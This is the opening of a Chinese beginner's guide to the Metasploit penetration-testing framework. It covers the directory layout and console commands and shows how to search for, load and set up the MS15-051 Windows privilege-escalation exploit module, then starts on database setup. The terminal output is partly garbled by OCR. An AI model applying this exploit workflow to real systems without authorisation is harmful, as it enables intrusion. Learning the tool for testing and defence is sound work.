前言

本"书"编写于 2016 年 10 月 1 日全部章节 , "书"为什么要用双引号引起来 :

原因 1:文章内没有咬文嚼字的突出,没有太多的专业术语,都是从开始学习到现在累积 的知识笔记,通过整理来把它们集合起来

原因 2:我把本次所有章节定义为 Metasploit 新手指南的目的,就是为了群内众多的 Metasploit 爱好者有个好的学习环境以及更好的去了解前期基本知识做为铺垫

原因 3 : 本次所有章节内对读者的讲解并不是太多余清楚 , 只是通过各个例子 , 来为我们 的新手做演示 , 没有编写模块的实例 , 也没有分析辅助模块的实例 , 这只是脚本小子的初衷 其次 P-C 感谢所有读者 , 同时也希望得到大牛的多多指导

本人邮箱:403001684@qq.com QQ群:537620869 欢迎爱好者加入一起交流

# 目录列表

1.metasploit 的常用参数介绍

2.postgresql 数据库介绍

3.msfvenom 生成 payload 参数详解

4.实例利用 aspx 脚本反弹 shell 并提权 08,03 服务器

5.msfvenom 编码生成及 https 载荷的高级应用

6.Android 手机控制(获取短信,电话本+通话记录,视频录制)

7.Cobalt Strike3.0 使用介绍

8.Meterpreter 扩展工具包基础应用

9.Meterpreter 渗透后代理

- 10.Meterpreter 后门脚本的介绍
- 11.Metasploit 信息搜集及爆破模块介绍
- 12.Meterpreter 寄存器
- 13.Metasploit 域控的实例

第一章节

## — . metasploit 的基本信息:



#### 上图中红框中所显示的就是目前版本中所可使用的模块

metasploit 的基本为文件结构如下:

config metasploit 的环境配置信息,数据库配置信息

Data 渗透后模块的一些工具及 payload,第三方小工具集合,用户字典等数据信息

Db rails 编译生成 msf 的 web 框架时的数据库信息

Documentation 用户说明文档及开发文档

External metasploit 的一些基础扩展模块

Libs metasploit 的一些基础类和第三方模块类

Log metasploit 运行时的一些系统信息和其他信息

Modules metasploit 的系统工具模块,包括预辅助模块(auxiliary),渗透模块(exploits), 攻击荷载(payloads)和后渗透模块(posts),以及空字段模块(nops)和编码模块(Encoders)

Msfbinscan 对 bin 文件进行文件偏移地址扫描

Msfconsole metasploit 的基本命令行,集成了各种功能。

Msfelfscan 对Linux 的 elf 文件偏移地址进行扫描

Msfmachscan 功能同 msfelfscan

Msfpescan 对 windows 的 pe 格式文件偏移地址进行扫描

Msfvenom 集成了msfpayload和msfencode的功能,效率更高替代msfpayload和msfencode

Plugins metasploit 的第三方插件接口

Scripts metasplit 的常用后渗透模块,区别于 data 里的后渗透模块,不需要加 post 参数 和绝对路径,可以直接运行

## 二. Metasploit 常用参数:

help 参数可以看到全部的参数信息 如图:

|                                                                                                    |                                                                                                    | root@P-C: ~                                                                                                    | 0               | •             | 0                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|---------------|-----------------------|
|                                                                                                    | 文件(F) 编辑(E)                                                                                                    | 查看(V) 搜索(S) 终端(T) 帮助(H)                                                                                                    |                 |               |                       |
|                                                                                                    | <u>msf</u> > help                                                                                                    |                                                                                                    |                 |               | ^                     |
|                                                                                                    | Core Commands                                                                                                    |                                                                                                    |                 |               |                       |
| 10000                                                                                                    |                                                                                                    |                                                                                                    |                 |               |                       |
| ł                                                                                                    | Command                                                                                                    | Description                                                                                                    |                 |               |                       |
|                                                                                                    |                                                                                                    |                                                                                                    |                 |               |                       |
|                                                                                                    | ?<br>advanced                                                                                                    | Help menu<br>Displays advanced options for one or more modules                                                                                                    |                 |               |                       |
|                                                                                                    | back                                                                                                    | Move back from the current context                                                                                                    |                 |               |                       |
|                                                                                                    | banner<br>cd                                                                                                    | Display an awesome metasploit banner<br>Change the current working directory                                                                                                    |                 |               |                       |
|                                                                                                    | color                                                                                                    | Toggle color                                                                                                    |                 |               |                       |
|                                                                                                    | connect                                                                                                    | Communicate with a host<br>Edit the current module with \$VISUAL or \$EDITOR                                                                                                    |                 |               |                       |
|                                                                                                    | exit                                                                                                    | Exit the console                                                                                                    |                 |               |                       |
| at .                                                                                                    | get                                                                                                    | Gets the value of a context-specific variable                                                                                                    |                 |               |                       |
|                                                                                                    | grep                                                                                                    | Grep the output of another command                                                                                                    |                 |               |                       |
|                                                                                                    | help                                                                                                    | Help menu<br>Displays information about one or more modules                                                                                                    |                 |               |                       |
|                                                                                                    | irb                                                                                                    | Drop into irb scripting mode                                                                                                    |                 |               |                       |
|                                                                                                    | jobs                                                                                                    | Displays and manages jobs                                                                                                    |                 |               |                       |
|                                                                                                    | load                                                                                                    | KILL A JOD<br>Load a framework plugin                                                                                                    |                 |               |                       |
|                                                                                                    | loadpath                                                                                                    | Searches for and loads modules from a path                                                                                                    |                 |               |                       |
|                                                                                                    | makerc<br>options                                                                                                    | Save commands entered since start to a file<br>Displays global options or for one or more modules                                                                                                    |                 |               |                       |
| - 2                                                                                                    | apression and                                                                                                    |                                                                                                    |                 |               |                       |
|                                                                                                    |                                                                                                    |                                                                                                    |                 |               |                       |
|                                                                                                    |                                                                                                    | root@P-C: ~                                                                                                    | 0               | •             | 0                     |
|                                                                                                    | 文件(F) 编辑(E)                                                                                                    | root@P-C:~<br>查看(V) 搜索(S) 终端(T) 帮助(H)                                                                                                    | 0               | •             | 0                     |
|                                                                                                    | 文件(F) 编辑(E)<br>pushm<br>quit                                                                                                    | root@P-C:~<br>查看(V) 搜索(S) 终端(T) 帮助(H)<br>Pushes the active or list of modules onto the module<br>Exit the console                                                                                                    | ⊖<br>stac       | li k          | 8                     |
|                                                                                                    | 文件(F) 编辑(E)<br>pushm<br>quit<br>reload_all                                                                                                    | root@P-C:~<br>查看(V) 搜索(S) 终端(T) 帮助(H)<br>Pushes the active or list of modules onto the module<br>Exit the console<br>Reloads all modules from all defined module paths                                                                                                    | O<br>stac       | li k          | 0                     |
|                                                                                                    | 文件(F) 编辑(E)<br>pushm<br>quit<br>reload_all<br>rename_job<br>resource                                                                                                    | root@P-C:~<br>查看(V) 搜索(S) 终端(T) 帮助(H)<br>Pushes the active or list of modules onto the module<br>Exit the console<br>Reloads all modules from all defined module paths<br>Rename a job<br>Bun the commands stored in a file                                                                                                    | ⊖<br>stac       | ©<br>k        | 8                     |
|                                                                                                    | 文件(F) 编辑(E)<br>pushm<br>quit<br>reload_all<br>rename_job<br>resource<br>route                                                                                                    | root@P-C:~<br>查看(V) 搜索(S) 终端(T) 帮助(H)<br>Pushes the active or list of modules onto the module<br>Exit the console<br>Reloads all modules from all defined module paths<br>Rename a job<br>Run the commands stored in a file<br>Route traffic through a session                                                                                                    | C<br>stac       | k             | 8                     |
|                                                                                                    | 文件(F) 编辑(E)<br>pushm<br>quit<br>reload_all<br>rename_job<br>resource<br>route<br>save<br>search                                                                                                    | root@P-C:~<br>查看(V) 搜索(S) 终端(T) 帮助(H)<br>Pushes the active or list of modules onto the module<br>Exit the console<br>Reloads all modules from all defined module paths<br>Rename a job<br>Run the commands stored in a file<br>Route traffic through a session<br>Saves the active datastores<br>Searches module names and descriptions                                                                                                    | O<br>stad       | k             | 0                     |
|                                                                                                    | 文件(F) 编辑(E)<br>pushm<br>quit<br>reload_all<br>rename_job<br>resource<br>route<br>save<br>search<br>sessions                                                                                                    | root@P-C:~<br>查看(V) 搜索(S) 终端(T) 帮助(H)<br>Pushes the active or list of modules onto the module<br>Exit the console<br>Reloads all modules from all defined module paths<br>Rename a job<br>Run the commands stored in a file<br>Route traffic through a session<br>Saves the active datastores<br>Searches module names and descriptions<br>Dump session listings and display information about                                                                                                    | ⊖<br>e stad     | ©<br>k<br>ons | 0                     |
|                                                                                                    | 文件(F) 编辑(E)<br>pushm<br>quit<br>reload_all<br>rename_job<br>resource<br>route<br>save<br>search<br>sessions<br>set<br>seta                                                                                     | root@P-C:~<br>查看(V) 搜索(S) 终端(T) 帮助(H)<br>Pushes the active or list of modules onto the module<br>Exit the console<br>Reloads all modules from all defined module paths<br>Rename a job<br>Run the commands stored in a file<br>Route traffic through a session<br>Saves the active datastores<br>Searches module names and descriptions<br>Dump session listings and display information about<br>Sets a context-specific variable to a value<br>Sets a global variable to a value                                                                                                    | e stad          | ©<br>k        | 0                     |
|                                                                                                    | 文件(F) 编辑(E)<br>pushm<br>quit<br>reload_all<br>rename_job<br>resource<br>route<br>save<br>search<br>sessions<br>set<br>setg<br>show                                                                             | root@P-C:~<br>查看(V) 搜索(S) 终端(T) 帮助(H)<br>Pushes the active or list of modules onto the module<br>Exit the console<br>Reloads all modules from all defined module paths<br>Rename a job<br>Run the commands stored in a file<br>Route traffic through a session<br>Saves the active datastores<br>Searches module names and descriptions<br>Dump session listings and display information about<br>Sets a context-specific variable to a value<br>Sets a global variable to a value<br>Displays modules of a given type, or all modules                                                                                                    | e stad          | ©<br>k<br>ons | 8                     |
|                                                                                                    | 文件(F) 编辑(E)<br>pushm<br>quit<br>reload_all<br>rename_job<br>resource<br>route<br>save<br>search<br>sessions<br>set<br>setg<br>show<br>sleep<br>coool                                                           | root@P-C:~<br>查看(V) 搜索(S) 终端(T) 帮助(H)<br>Pushes the active or list of modules onto the module<br>Exit the console<br>Reloads all modules from all defined module paths<br>Rename a job<br>Run the commands stored in a file<br>Route traffic through a session<br>Saves the active datastores<br>Searches module names and descriptions<br>Dump session listings and display information about<br>Sets a context-specific variable to a value<br>Sets a global variable to a value<br>Displays modules of a given type, or all modules<br>Do nothing for the specified number of seconds<br>Write concele output into a file as well the second                                                                                                    | e stad          | E k           | 8                     |
| AND IN THE REPORT OF A DECIDENCE OF A DECIDENCE OF A DECIDENCE OF A DECIDENCE OF A DECIDENCE OF A DECIDENCE OF | 文件(F) 编辑(E)<br>pushm<br>quit<br>reload_all<br>rename_job<br>resource<br>route<br>save<br>search<br>sessions<br>set<br>setg<br>show<br>sleep<br>spool<br>threads                                                | root@P-C:~<br>查看(V) 搜索(S) 终端(T) 帮助(H)<br>Pushes the active or list of modules onto the module<br>Exit the console<br>Reloads all modules from all defined module paths<br>Rename a job<br>Run the commands stored in a file<br>Route traffic through a session<br>Saves the active datastores<br>Searches module names and descriptions<br>Dump session listings and display information about<br>Sets a context-specific variable to a value<br>Sets a global variable to a value<br>Displays modules of a given type, or all modules<br>Do nothing for the specified number of seconds<br>Write console output into a file as well the screen<br>View and manipulate background threads                                                                                                    | e stad          | E K           | 8                     |
|                                                                                                    | 文件(F) 编辑(E)<br>pushm<br>quit<br>reload_all<br>rename_job<br>resource<br>route<br>save<br>search<br>sessions<br>set<br>setg<br>show<br>sleep<br>spool<br>threads<br>unload                                      | root@P-C:~<br>查看(V) 搜索(S) 终端(T) 帮助(H)<br>Pushes the active or list of modules onto the module<br>Exit the console<br>Reloads all modules from all defined module paths<br>Rename a job<br>Run the commands stored in a file<br>Route traffic through a session<br>Saves the active datastores<br>Searches module names and descriptions<br>Dump session listings and display information about<br>Sets a context-specific variable to a value<br>Sets a global variable to a value<br>Displays modules of a given type, or all modules<br>Do nothing for the specified number of seconds<br>Write console output into a file as well the screen<br>View and manipulate background threads<br>Unload a framework plugin<br>Unsole on or more context specific variables                                                                                                    | e<br>stad       | E<br>k        | <ul> <li>A</li> </ul> |
|                                                                                                    | 文件(F) 编辑(E)<br>pushm<br>quit<br>reload_all<br>rename_job<br>resource<br>route<br>save<br>search<br>sessions<br>set<br>setg<br>show<br>sleep<br>spool<br>threads<br>unload<br>unset<br>unsetg                   | root@P-C:~<br>查看(V) 搜索(S) 终端(T) 帮助(H)<br>Pushes the active or list of modules onto the module<br>Exit the console<br>Reloads all modules from all defined module paths<br>Rename a job<br>Run the commands stored in a file<br>Route traffic through a session<br>Saves the active datastores<br>Searches module names and descriptions<br>Dump session listings and display information about<br>Sets a context-specific variable to a value<br>Sets a global variable to a value<br>Displays modules of a given type, or all modules<br>Do nothing for the specified number of seconds<br>Write console output into a file as well the screen<br>View and manipulate background threads<br>Unload a framework plugin<br>Unsets one or more context-specific variables<br>Unsets one or more global variables                                                                                                    | e stad          | le k          |                       |
|                                                                                                    | 文件(F) 编辑(E)<br>pushm<br>quit<br>reload_all<br>rename_job<br>resource<br>route<br>save<br>search<br>sessions<br>set<br>setg<br>show<br>sleep<br>spool<br>threads<br>unload<br>unset<br>unsetg<br>use            | root@P-C:~<br>查看(V) 搜索(S) 终端(T) 帮助(H)<br>Pushes the active or list of modules onto the module<br>Exit the console<br>Reloads all modules from all defined module paths<br>Rename a job<br>Run the commands stored in a file<br>Route traffic through a session<br>Saves the active datastores<br>Searches module names and descriptions<br>Dump session listings and display information about<br>Sets a context-specific variable to a value<br>Sets a global variable to a value<br>Displays modules of a given type, or all modules<br>Do nothing for the specified number of seconds<br>Write console output into a file as well the screen<br>View and manipulate background threads<br>Unload a framework plugin<br>Unsets one or more global variables<br>Selects a module by name<br>Cheve the forements and escente liberer                                                                                       | e stad          | Cons          |                       |
|                                                                                                    | 文件(F) 编辑(E)<br>pushm<br>quit<br>reload_all<br>rename_job<br>resource<br>route<br>save<br>search<br>sessions<br>set<br>setg<br>show<br>sleep<br>spool<br>threads<br>unload<br>unset<br>unset<br>use<br>version  | root@P-C:~<br>查看(V) 搜索(S) 终端(T) 帮助(H)<br>Pushes the active or list of modules onto the module<br>Exit the console<br>Reloads all modules from all defined module paths<br>Rename a job<br>Run the commands stored in a file<br>Route traffic through a session<br>Saves the active datastores<br>Searches module names and descriptions<br>Dump session listings and display information about<br>Sets a context-specific variable to a value<br>Sets a global variable to a value<br>Displays modules of a given type, or all modules<br>Do nothing for the specified number of seconds<br>Write console output into a file as well the screen<br>View and manipulate background threads<br>Unload a framework plugin<br>Unsets one or more context-specific variables<br>Selects a module by name<br>Show the framework and console library version number                                                               | e stad<br>sessi | Cons          |                       |
|                                                                                                    | 文件(F) 编辑(E)<br>pushm<br>quit<br>reload_all<br>rename_job<br>resource<br>route<br>save<br>search<br>sessions<br>set<br>setg<br>show<br>sleep<br>spool<br>threads<br>unload<br>unset<br>unsetg<br>use<br>version | root@P-C:~<br>查看(V) 搜索(S) 终端(T) 帮助(H)<br>Pushes the active or list of modules onto the module<br>Exit the console<br>Reloads all modules from all defined module paths<br>Rename a job<br>Run the commands stored in a file<br>Route traffic through a session<br>Saves the active datastores<br>Searches module names and descriptions<br>Dump session listings and display information about<br>Sets a context-specific variable to a value<br>Sets a global variable to a value<br>Displays modules of a given type, or all modules<br>Do nothing for the specified number of seconds<br>Write console output into a file as well the screen<br>View and manipulate background threads<br>Unload a framework plugin<br>Unsets one or more context-specific variables<br>Selects a module by name<br>Show the framework and console library version number                                                               | e stad          | Cons          |                       |
|                                                                                                    | 文件(F) 编辑(E)<br>pushm<br>quit<br>reload_all<br>rename_job<br>resource<br>route<br>save<br>search<br>sessions<br>set<br>setg<br>show<br>sleep<br>spool<br>threads<br>unload<br>unset<br>unsetg<br>use<br>version | root@P-C: ~<br>查看(V) 搜索(S) 终端(T) 帮助(H)<br>Pushes the active or list of modules onto the module<br>Exit the console<br>Reloads all modules from all defined module paths<br>Rename a job<br>Run the commands stored in a file<br>Route traffic through a session<br>Saves the active datastores<br>Searches module names and descriptions<br>Dump session listings and display information about<br>Sets a context-specific variable to a value<br>Sets a global variable to a value<br>Displays modules of a given type, or all modules<br>Do nothing for the specified number of seconds<br>Write console output into a file as well the screen<br>View and manipulate background threads<br>Unload a framework plugin<br>Unsets one or more global variables<br>Selects a module by name<br>Show the framework and console library version number<br>and Commands<br>                                                    | e stad          | C K           |                       |
|                                                                                                    | 文件(F) 编辑(E)<br>pushm<br>quit<br>reload_all<br>rename_job<br>resource<br>route<br>save<br>search<br>sessions<br>set<br>setg<br>show<br>sleep<br>spool<br>threads<br>unload<br>unset<br>unsetg<br>use<br>version | root@P-C:~<br>查看(V) 搜索(S) 终端(T) 帮助(H)<br>Pushes the active or list of modules onto the module<br>Exit the console<br>Reloads all modules from all defined module paths<br>Rename a job<br>Run the commands stored in a file<br>Route traffic through a session<br>Saves the active datastores<br>Searches module names and descriptions<br>Dump session listings and display information about<br>Sets a context-specific variable to a value<br>Sets a global variable to a value<br>Displays modules of a given type, or all modules<br>Do nothing for the specified number of seconds<br>Write console output into a file as well the screen<br>View and manipulate background threads<br>Unload a framework plugin<br>Unsets one or more context-specific variables<br>Selects a module by name<br>Show the framework and console library version number<br>Mathematical console library version number<br>Description | e stad          | Cons          |                       |
|                                                                                                    | 文件(F) 编辑(E)<br>pushm<br>quit<br>reload_all<br>rename_job<br>resource<br>route<br>save<br>search<br>sessions<br>set<br>setg<br>show<br>sleep<br>spool<br>threads<br>unload<br>unset<br>unsetg<br>use<br>version | root@P-C: ~<br>查看(V) 搜索(S) 终端(T) 帮助(H)<br>Pushes the active or list of modules onto the module<br>Exit the console<br>Reloads all modules from all defined module paths<br>Rename a job<br>Run the commands stored in a file<br>Route traffic through a session<br>Saves the active datastores<br>Searches module names and descriptions<br>Dump session listings and display information about<br>Sets a context-specific variable to a value<br>Sets a global variable to a value<br>Displays modules of a given type, or all modules<br>Do nothing for the specified number of seconds<br>Write console output into a file as well the screen<br>View and manipulate background threads<br>Unload a framework plugin<br>Unsets one or more context-specific variables<br>Selects a module by name<br>Show the framework and console library version number<br>M Commands<br>                                            | e stad          | E K           |                       |

| Command          | Description                                               |
|------------------|-----------------------------------------------------------|
|                  |                                                           |
| creds            | List all credentials in the database                      |
| db connect       | Connect to an existing database                           |
| db_disconnect    | Disconnect from the current database instance             |
| db_export        | Export a file containing the contents of the database     |
| db_import        | Import a scan result file (filetype will be auto-detected |
| db_nmap          | Executes nmap and records the output automatically        |
| db_rebuild_cache | Rebuilds the database-stored module cache                 |
| db_status        | Show the current database status                          |
| hosts            | List all hosts in the database                            |
| loot             | List all loot in the database                             |
| notes            | List all notes in the database                            |
| services         | List all services in the database                         |
| vulns            | List all vulnerabilities in the database                  |
| workspace        | Switch between database workspaces                        |

接下来我们来认识一些经常用到的参数,以下介绍的参数都可以 xx -h 看到参数详细信息

## 1.search 参数

它可以搜索到你 metasploit 存在的利用模块 如图:

| <pre>msf &gt; search ms15-051 [!] Module database cache not built yet, using slow</pre>  | search          |        |    |
|------------------------------------------------------------------------------------------|-----------------|--------|----|
| Matching Modules                                                                         |                 |        |    |
| Name<br>scription                                                                        | Disclosure Date | Rank   | De |
| exploit/windows/local/ms15_051_client_copy_image<br>ndows ClientCopyImage Win32k Exploit | 2015-05-12      | normal | Wi |
| <u>msf</u> >                                                                             |                 |        |    |

### 2.use 参数

你想利用某个 Payload , 或者某个模块都要用到 use 参数 如图:

| <pre>msf &gt; use exploit/windows/local/ms15_051_client_copy_image</pre> |  |
|--------------------------------------------------------------------------|--|
| <pre>msf exploit(ms15_051_client_copy_image) &gt;</pre>                  |  |
|                                                                          |  |

## 3.show options 参数

它可以看到利用模块的设置信息 如图:



图中的 session 设置选项在以后的提权文章中会讲解到, yes 代表是必须要设置的选项

4.info 参数

它可以看到模块的所有的详细介绍信息 如图:

| root@P-C: ~                                                                                                    | 0 | • | 0 |
|----------------------------------------------------------------------------------------------------|---|---|---|
| 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)                                                                                                    |   |   |   |
|                                                                                                    |   |   | ^ |
| <pre>msf exploit(ms15_051_client_copy_image) &gt; info</pre>                                                                                                    |   |   |   |
| Name: Windows ClientCopyImage Win32k Exploit<br>Module: exploit/windows/local/ms15_051_client_copy_image<br>Platform: Windows<br>Privileged: No<br>License: Metasploit Framework License (BSD)<br>Rank: Normal<br>Disclarate 2015 05 12 |   |   |   |
| Disclosed: 2015-05-12                                                                                                    |   |   |   |
| Provided by:<br>Unknown<br>hfirefox<br>01 Reeves                                                                                                    |   |   |   |
| Spencer McIntyre                                                                                                    |   |   |   |
| Available targets:<br>Id Name<br>0 Windows x86<br>1 Windows x64                                                                                                    |   |   |   |
| Basic options:<br>Name Current Setting Required Description                                                                                                    |   |   | * |
|                                                                                                    |   |   | * |

| 100 M                                                            |                                                                                               |                                                                                        |                                                                                                    |
|------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Basic opt<br>Name                                                | ions:<br>Current Sett                                                                         | ing Required                                                                           | Description                                                                                                    |
| SESSION                                                          |                                                                                               | yes                                                                                    | The session to run this module on.                                                                                 |
| Payload i<br>Space:                                              | nformation:<br>4096                                                                           |                                                                                        |                                                                                                    |
| Descripti<br>This mo<br>kernel<br>of Wind                        | on:<br>dule exploits<br>mode driver. T<br>ows 7 x64 and :                                     | improper objec<br>his module has<br>x86, and Windo                                     | t handling in the win32k.sys<br>been tested on vulnerable builds<br>wws 2008 R2 SP1 x64.                           |
| Reference<br>http://<br>http://<br>https:/<br>https:/<br>https:/ | s:<br>cvedetails.com,<br>technet.micros<br>/www.fireeye.c<br>/github.com/hf<br>/technet.micro | /cve/2015-1701<br>oft.com/en-us/<br>om/blog/threat<br>iref0x/CVE-201<br>soft.com/libra | ./<br>/security/bulletin/MS15-051<br>-research/2015/04/probable_apt28_useo.html<br>5-1701<br>wry/security/MS15-051 |
| msf explo                                                        | it(ms15 051 cl                                                                                | ient copy imag                                                                         | e) >                                                                                                    |

#### 5.set 参数

它是设置 Basic targets 选项 如图:

```
msf exploit(ms15_051_client_copy_image) > set session 1
session => 1
msf exploit(ms15_051_client_copy_image) > set targets 0
targets => 0
msf exploit(ms15_051_client_copy_image) >
```

Set targets 0 这个设置就例如 info 参数图中的显示,它的意思就是指定 windows 版本

#### 6.back 参数

如果你想重新选择一个新的利用模块那么就要用 back 返回 如图:

msf exploit(ms15\_051\_client\_copy\_image) > back
msf >

### 7.exit 参数

Exit 和 back 一样一个是返回,一个是退出 如图:

msf exploit(ms15\_051\_client\_copy\_image) > back
msf > exit
root@P-C:~#

8.kill 参数 (杀死一个进程 ) 和 session 参数在以后的 meterpreter 文章中会介绍到

以上所演示的参数所属我们在使用 metasploit 渗透框架的时候所用到的常用参数



# 一.开启 posttgresql 数据库和 db\_\* 参数的介绍:

扫描阶段的时候为了方便查看扫描的结果,那么就需要开启 posttgresql 数据库,命令为:

/etc/init.d/postgresql start 如图:



开启成功后我们来进入 msf> 下查看是否已经链接 posttgresql 数据库,首先 help 参数

一下看一下 Database 参数信息 如图:

| Command          | Description                                               |
|------------------|-----------------------------------------------------------|
| creds            | list all credentials in the database                      |
| db connect       | Connect to an existing database                           |
| db_disconnect    | Disconnect from the current database instance             |
| db_export        | Export a file containing the contents of the database     |
| db_import        | Import a scan result file (filetype will be auto-detector |
| db_nmap          | Executes nmap and records the output automatically        |
| db rebuild cache | Rebuilds the database-stored module cache                 |
| db_status _      | Show the current database status                          |
| hosts            | List all hosts in the database                            |
| loot             | List all loot in the database                             |
| notes            | List all notes in the database                            |
| services         | List all services in the database                         |
| vulns            | List all vulnerabilities in the database                  |
| workspace        | Switch between database workspaces                        |

1.db\_status 参数

它是查看是否连接 posttgresql 数据库 如图:

<u>msf</u> > db\_status [\*] postgresql selected, no connection msf >

如上图显示我是没有链接的,那么我们用其它参数来链接它,新版本的数据库密码要自己设

置如图:

查看数据库的配置信息 如图:

